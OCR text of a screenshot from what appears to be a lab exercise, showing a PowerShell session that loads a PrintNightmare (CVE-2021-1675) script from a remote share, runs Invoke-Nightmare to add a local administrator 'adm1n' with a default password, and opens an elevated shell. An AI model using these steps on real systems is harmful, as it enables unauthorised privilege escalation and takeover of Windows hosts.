 10:06
02/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
FreeRDP: 10.10.67.121
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Atlas> . \\10.8.149.124\share\CVE-2021-1675\CVE-2021-1675.ps1
The network path was not found
At line:1 char:1
+ . \\10.8.149.124\share\CVE-2021-1675\CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (:) [], IOException
+ FullyQualifiedErrorId : System.IO.IOException
PS C:\Users\Atlas> . \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your computer. If you trust this script, use the
Unblock-File cmdlet to allow the script to run without this warning message. Do you want to run \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1?
[D] Do not run [R] Run once [S] Suspend [?] Help (default is "D"): R
PS C:\Users\Atlas> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
PS C:\Users\Atlas> Start-Process powershell 'Start-Process cmd -Verb RunAs' -Credential adm1n
7:06 AM
10/2/2021
CVE-2021-1675 : zsh — Konsole
ThinVNC - Mozilla Firefox
FreeRDP: 10.10.67.121
3:06 AM
10/2/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.